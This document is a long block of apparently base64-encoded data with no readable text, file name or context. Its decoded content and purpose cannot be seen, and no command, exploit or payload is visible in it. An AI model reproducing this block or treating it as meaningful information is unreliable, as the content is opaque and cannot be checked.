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
